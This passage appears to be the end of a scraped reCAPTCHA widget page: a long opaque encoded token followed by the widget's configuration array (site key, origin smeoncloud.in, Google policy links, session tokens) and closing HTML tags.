cOtZcOIwp3CqnjCnQo0wqXDmhzDqH5Uwr7DolMGwrxOA1M/w4Rcw71HWRzDuR/Dp8O+wrHDvj3DqcKXLcOXXVd/D8OWDMKawrrCtnfCq8OdZcKKIyDDgMK9wq3DgMOqBEzCrcK5YMKxwpIfwpvDv8Ogw4bCkcOCSGnCiUHCo8O1w6sLwqjCo8K2NT8QAlEZwrHCv25bKmrCpHtvw5HDjcKiw7U/IcKCw5lUwroBwp5dZS3CjsKPwp5CbcKHwqsNWsK7wrQ4w4nDl2ZtZsKfwonCkcKOw4VYwp3CvAHDgFddAVQjTW7DpcKlw5NzYUMYwqvDg8KYw7HCpmrCh8O4A2I/wrTDuVgsGsK6wqDDtcODVsOOBsOAwrbDlFFeQSnDiwXDtsOcwrnDiGvCv8OPPQvCr8KBw5UvA3fClUrDpgLDoTDDvw0zw6PDtUtbYhdBSMK9aikCVQTCmsKRXV4wQcOnMMOYwqYOw4p2TcKJRi4xwo/CkcO0MQzDm8KzKsKsw4JVwqcUVCRBwoTCliXDuhdEw71cw6QfO8Osw51oajbCuMK7Xkguw7rCrsKBw4/DpMOzwrPCsHfDvAjConfDn2vDqsKeQmvCilsRH8K9w7wsw7fCsW/CicOuNF7DmkXDrcO+XMKuH8KrwovDiHgaw5Nlwok8BsO3w4hZwq7Dr07DncKPEHDClCgzI8O2K3zDpCg+A29iS8K1w67DvcO9woRbCVnCncKLbDFXw5Y7HULCnX/[base64]/[base64]/CMKnD8OsbMO/w73DqsO7w7vCoGwCwoYdK1xWVgkZWMKhbcKca8K1YsOIOi4dwqACwrXCssKAOcOdQ8KTwoZPEMOVwo4Dw67CvMO/wpRSw48Swq7DjDs+HSPDlMO0WMK4wqbDm8K0MMK6S8O9L0LDpMKEw7vCiB99wo/[base64]/wp5Mw5rDj8OuwpxZHCoTZMOFwrImwpBOFCt7IsKHw6tTYQo2aRzDnmTCkh1Yw4nCjF/CuMO0CX56ZMKJwqXDnAHCsS8MMjDClcOGwpIQwpl0NcKjw7/DisKgwqTDoMKbwpDCt8K/fcOvwp3CtwvCmsKlwoUVVsKuLXZewoLCjMKuw53Cpg3CnVNYw5fCp1pAw6MZw4bDmcOQaAnChsOWwoFcwr/[base64]/DnMK9w6kULlkBDVh0w7sDwpZMwoHCmcKcw6bCmgfCqQJTRMOdw4kUND7CnsObwpVABHFFwoYiWcKPVCDCmyozw7/DtiHCmU8CfEknCT3DjCMuwojDqsOHeA10PMKlw71IdMKTw4LDrGMRPG4acsOtYsKrwpTDh8OrwpkNw7DDmlbDrcKRwosPw7hcw4gnbUDDtWwsw6fDtEnDtcKPWcKUwqs4wrPCj8KdfsOdbsK9w5hBdWvCuRBdKsK1XMO/IsKiwrogd2nDmcOAb8Kow7/[base64]/DskU5FGB5N3YSwoIRw6jCgyHCvsORwpTDu0gPwrzCiHklw4jCggMnKC3CjEDDgsO+w6MWw6PDrcOhwqbCpMOIw7R5XzkyI8KOOmMpw7/[base64]/ClcKBYMKjBcOywolpJsKCw41OSsKywq0SNcOYw5ZIWVV/fkbDrMO+Hz7CtifCrUbDmgLDlmZEBcKueiA9w57DocKFw699wr15TcKgYWvCpALCrsO3wqteZ2XDgcOGwrU+ccOEwqzDqcK9XcOEwovChxMwwpTDi196LMOswo/CnsOaOcKNHcOTw4xceMKAw50Cd8OiwrPDgxbCnsKFLUvCsMKtAMOIMMOYwozDv8OKbirDusOkwofCicKCcsK8wonDlcODw45xwqsxEAkwwppBbn0QXCvDgH3Cn8OuM8KcIcOQw5kfWcOULsKJwp04wqzCmsKlwrPDgTXDp8OqfMKwY3VqZR/DssOgL8OZw6jDssKNwpFqw57DhxAmJBLChg4+TltKGhMEwrQbFcOgwrFKLwXCkj3Dm8OCwp95w6duJMKrM07DpwkuLcKoRDwFw6TDtsOgNMKMBltKw5V9CH/CucOGbBrDuWpPwrzClsKkw6omw4bDjcKaXMOJT2bDoi/CuMOKw6zCv0Y3wobCjcO2wrrDgioMwrFPw6UJTMKje8KIwqLDpDlpw7puwqzCtHl2wo3Dj8KSBDbCvsO2fMOxDRAHJ1LCkTdXwrvDv8OmX8OcwqbCl8OyEwwbw7hmwr4ULMOoOMK3QG4EIcO6S3gtw688AsO+w7HClXk+bcKjXsOhKcKcw5Y+wogjwoHDhcO/w7LDti8DZkvCsMKQw6Msw5MWNB/[base64]/bsOBEcOBA1Qvwp8/[base64]/D1nCmAHCmWB0BRFhw6Jiw4PCj2lqw5lLw6FtcxPChsOqR8OTwrHCmHUGRisxIjfDmsKNwqvDr8OCwrcISMKmMmlRwoXCkRQhw6HCssKWF37Cp8OpwqoofW3CswMIw7AgwoXDgk0VT8Oya3NIw7BGJMKZwq5Cwq1lQcKPLsOqwrN/[base64]/wqrCn8K1w5ZOwrtcwqTDv3pFw7bDnUIuwqHDp8KKwps+w4/[base64]/PcKgWsKNwqEawojCrF/CrMKuRMK/YsOWwpoPBsOdw4NbwrPDgMOCT00nVMKhw4tGb8KAcibDgcObwrBeQcO2w5bCmwHCqAIcwqQpwq1aVcKtWsKxFhLDsF97KsKCwpDDmsKcw6/Co8Oaw5HDmifCilzChcKewpfCvcKFwrXCuRTDlcK9O8K8aGbDucKrwq3DrsOlw7zCgMO+wpESbcK1wpkoEDggwoZ3wro1IcKnwq3DmRzDlcO/[base64]/[base64]/[base64]/Dt3AowoZKwpQjZsOUesKJwobDq8OnGsK3w4M4STNCb8OMwrLDsMK3w7taw6cpwo/DpcKtTcK5woI8RsO7wrkrw5fDucOHw61kX8KqN8OuJMOuwodbw5xQw71jwrrCoRsdw4fCm8Kjw4AGMcKWBHzCmsKwdnzCqV7DqsK+wobDqAE/w6DCmMOaV8OpVsObwotzeHx7wqjDpMOewrAsRhLDpsKMwpXCnkYxw4fDp8Olc2/Ds8OcKgnCtMOWBzvCi00BwpLCszvCg0kHw6F5RMKuJU9Xwp7CmcOLw6zDrMKQw6fDgTBWPcKgw5vCqsKBHxV9w7DDhEthw77Dlmlgw5nDrMOaKUTDpVfCisOTA2J2w67CncOAw7hpwrHCpcOVwqhew5XCicK/[base64]/[base64]/CuzTDu8O0FsKjEcOiPcOpw43CmsKKw4bClyHCkRkrIHFkf3nDocOteMOVPcKLOsKewo1iIXt8CmfCniHCpFpLwqfDm35kWsKIwr/DkcOwwoNuw4FKwpfDocKIwonCqsO1P8Kfw7/[base64]/DmWvDn8OuQDplwrwOQhLCukY5QMKWL8Oow7LClRrCvsKuwo/CjsO9esOgeBDCtBJLw4/DqV7Dv8O/w6EZwozDu8K+J17DsBEWwovDoTxuVjjDhMOfwq0yw6vDixx+AsKYw5lpwq7Dj8KUw6nDrlkqwpLCrMO6woBfwqBQLMOqw6zCtcKCAMOQMsKcwrDCu8KAw59yw7bCscKvw7xcesKeZ8OSN8Opw7HChWbCtcOTJGbDsELCqE4/wq/[base64]/wpkUJMOew40Cw5/CnsKaFCdTwobCgxvCgRjDpE7CnxkIcsOUOMOnwp4Iw6TDsj1YwrHCqMKlw7jCqyHCi1FGOhPDhcOwwqdZYEtwDMOaw63DvGfCl28EZhbDtMKFw5zChMKOf8Ocw7HCmQwtw4QZRXwwfX3DjcOoasKTw6YHw6zCslHCgmXDoW4Pd8OcR3QkVV5/TcKaKsOnw5bCryTCmMK7w51AwozDmiHDkcOWe8OMDcOTCF9Ca1U0w78wME3CpMKucHM8w5LDjWNAXcOqbG/[base64]/[base64]/[base64]/Dg8KYUjIow6FJdMOZw4bCk8OKGMKsa8Ozw6bCocKwFxJPwq1BeMKMZsOOwpnDinbCrcOgw4fCtxIxUMOCIhLCpwAPw7V1dnBgwo3Cjnx4w5vCo8OXw58pTsKUwpvDo8KnMMOHwrTDmMOcwrTCvjXCrWUQRU/[base64]/DkRXCuMOmw7Azw5HCr8KLwpXDhF3DvsOVwqbCsMOKw50TFDzClnTDgCIpFQbDjH4lw48Sw5TCg2DCtXjCtcOgwpbCun8xwoTCv8OqwrVlRcO0w69FMUnDrh8jT8Kbw7sLw6DCtMONwqXDocOYORnDmsKbwoHCng/[base64]/Cp8KmLsO1w70VB1jCoyhSZVHDgcOQfMO9woh8wpd3LDEmw5LCvcKCJ8K6wodfwrjDsMK2UcKkfHkuwrAMQMKVw6rCqR/CqMKmScO0VHbDl0psNsOowpwZw5fDisOFL19NKH0Ywql5wqgMIMK9w5pCwrbDi1tCwrHCkVNiw5XCgQ1BbMOgw7zDsMKAw6HDoAV+BFPCj8OnUDRMSsK3JQbCinTCusO5QnTCsCY+J0LDmh/[base64]/OnA6aRkgw6Avw5PCnmxVwo7Cuh3CkmrDj8O/[base64]/w4Q6w5JLTsOWw5FqS2TDv8O5w5DDqsK2SMKGwqV1A0jCrwvCnMKhUcOLw7zDhsKTwovCn8O/wrvCnUdHwrEcVU/[base64]/DqwDCn8Oew6DCmMO3YcK+wosPw6XDssKlMQnCisKFUMOMTz5yd8OxA27CqBAow7TDoTfDrFfCnhjDtwPDmlkWwp7DghXDtcOIPSE/IsKSw5xvw6Emw53DqCchw7lPCcK7HxTCi8KUDcOfbU/CjgnDnCUDKTciJMOgacOKw5oww6hBXcOLwrTDkUsrIE7DocKUwrlfLsOiL2TDvsKIwrDCvcK0wp1/w5VzFHFpCHnCol/[base64]/Z3fCvMKJdcKgwpUuTsKeWsKLbFjCs8KSRcKIw7nCoMO9OVwXwqBWwrDDt1BLwrDCoR9QwpDCocKHAn5oPDwAb8OEE33CqhFmRRtZNCHDtQnDq8OtEUMMw6xNAsOuDcKTXcOpwqMrwp3DpF5XGC/[base64]/CpSEGwoMTXQHDg8K+I1MFGcKkZwLDtcOxa8Oxw6zDg8KqZBHCj8KDIBLCpcKPw43Cm8O0wookccKSwooJIAnCoRLCsmPCrMOmH8KCA8O+IkxRwpjCi1B/[base64]/Cm8OuwqInPktyw57CksOdJMOFw6kCYgnCtMK+w7s0w6tXfcK0w5zDo8OHwpLDqsO/e0vDuH19SlDDgHgIRSkBX8Orw6oNT8KFZcKjZcO3w6sHZcKbwo10GMKgacKnVUk4w5HCjcKIasK/[base64]/CjcK5wpfDjW4QwrluwpdVO8KIw4rCsQDCilPCnMOHcsKVw4zDjsK6CMO6wojDn8O6woYZw4ZPS0fDiMKCDT9rwo7CkcOCwojDpMKww5hqwoLDh8OEwp4Hw6bCusOBwr/Cs8OhXhkfDQnDu8KmWcK4aTHCrCMOLgjCqQc1w7/DrTDDksODwpgUw7srZE04dcKPw4NyGgRLw7fCoB4Iwo3DhcO1XmYuwp4owo7Ds8O0N8K/wrfDvkpaw6DCgcOlUWjCrsKnwrXCigoeNU1rw59uU8KJVDnDpHjDoMK9C8KhIMO4wrzDiy7DrsOIbsKMw47Dr8OHDcKYwrA2w4fCkjthScK/wolOPy3CpXjDgcKewqzDgMO7w6s1w6bCn1hABcOEw7t1wqpIw5xNw5jCuMKxOsKMwqXDicKiamQzEgfDhUsNI8K6wrFLWUUdO2TCsljDlsKzw5koL8Kxw5oTTMOIw7PDocKjWcKTwphowrlwwo7DrW3CuzHDjcOaHMK/acKFwpDDvWl0PnUhwqHCnsOaQMOxwqkBd8ORRzLClMKUw5fCjDjClcKPw5XDpcOvEMOQeBR2esKTORUTwoROw4TDrTVYwo1Iw6YrQyXDqMO0w7B/IcOVwpPCuikPcMO+w4zCnnjChTYZw5QawosPDMKKS1MzwpzDssOuOFRrw4YEw5PDvzN5w43CsD4WbAnClDAdQ8Kkw5rDm3E/CcOdUhQlCMOhNi4kw6fCoMKkJirDg8Olwq/Dmy8Lwo/Dh8OMw6wOw5fDhMOTJMOzAyNywqHCrhDDnHsSwojCjQ9Owr/[base64]/Dp0TDnHXCon5gw6LCuMOAwo3DvHjCkcOWw6HDjEDClQHCnSfDk8OFWhTDvT3DvMOIwr/ChcK6dMKNY8KvKMO/BsOrw5fCm8O7w5bCkkA8czEpZjN8WsK1W8K/w7TDvsKowrRvwqLCrnQdA8ONeBZEeMOOC0oVw50jwrUJCsK+QsKrBMKDfMOrGcKAw6FUY23DlcKzw7olUsO2wq9vw63Cgl/DoMOkw5PCt8K7wo3CmMKyw5ZSw4kLa8O+w4RoLSDDj8O5CsKww70GwrLConvCnsKLw4nCpSnCt8KVMyc0w6vCgRoJbGJbfTsXUjZkwo/DmWFrWsOrQcKvVmMRacOHw5nDg0IXfmDCh1oZQ1gHM1HDminDvizCgCXCgcKbDsKXVMOqNcO4H8O2bj8LLzokSMKaDiEUw4jCocK2ZMKjwoEtwqk1w4HCm8Otwpo7w4/DqGbCgsOYEcKVwqAsFl0DETvCmARdGzrDolvCiEU6w5gIw6PCrGc1ZsKRTcO1ccK1wpjDqhB7SHbDiMOUw4Y8w7g5wr/[base64]/wqrDmRZFw6h2DQbCoFHCvzh5woccwrF8w55WbnzCn8Okw5wnQjh7U0g8OllnQsOLeUYmw5Ncw5PChcOvwppEPEhGw60vISFsw4vDmMOyK2jCqlBcNsKXUFdyTMKYw43DpcOAw7gFEsKRKW81BcOZSMKewpVhDcKJT2LDvMKIwrTDkcK/OsO5VijDqMKQw7zDpRnDn8KBw5tZw6gUwo3DqsKaw4JTEBcRXsKrwoA+wqvCqFYgw6oIe8O+w5kkwqAwMMOkccKEwpjDkMKGbcKAwow+w7LDt8KBOBYvF8KGNA/CncONw5pHw6pjw4otw6/CvsKkY8KVw5XDpMOtwpkaMFTDscK/wpHDt8KSBnNOwrHDs8OiSmXCh8K6wp3Cp8OnwrDCsMOew55Pw53Cg8OcOsOPT8OMRwvDrV3CmMKWXwDCgcKMwq/[base64]/CiAV7wop5wqptw7l0flhPwrYqPsOaw5dcw7REHFrCiMKcw4nDgMK5woxAYR7Duhg3B8OMAMOtw5gVwqnCvcODa8ORw4/Di1XDvhDCgXnCtFDDnsKXBGTDpjFoOybDgsOowqXCocOlwqDCnsKDwo/[base64]/CuVjDkcOzw43Dg8OSwoHDrUhJw57DkgXDr8Omw77DnXtYw5VdLMOOw6vClkkswrzDnMK1w4F/[base64]/Do8K4wrh3wpPDp8KowpbCu8K8w7R4AV7DicOMPcO6wrrCn2NowqLCkQxww6gHw5YdL8Oqw50Vw7N8w5/CvhFkwqbCpsKCcmTCrUpRdTFTw5V0NcKjfg0Yw59Ew73DqcO8GsKXTsOlREDDnsKxQg/[base64]/VG8Dw48bw6cFw5fDj8OzHGPCl8Ktw6BxEB11w7lDw4bCuMOkw7g0R8OOwpnDmyfDgHo\\u003d\x22],null,[\x22conf\x22,null,\x226LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://smeoncloud.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CsV3obmm9PGPbWOOX7XRUQKmVUvcWEz/a9oj16gr0xY\\u003d\x22,1,0,null,1,1769109560157,0,0,[141,61,15,84,105],null,[196,141,177,122,37],\x22RC-qhrHio3LBvOojg\x22,null,null,null,null,null,\x220dAFcWeA66VoU-fcSIsLtCwFaKNwVs2MrEJlTXMnFH8djmh-HtdZ36n0mMXZ367NLHNZICNZUhJUmYCHkJhCO3wi-Mcl_E9UezLQ\x22,1769192360091]");
    </script></body></html>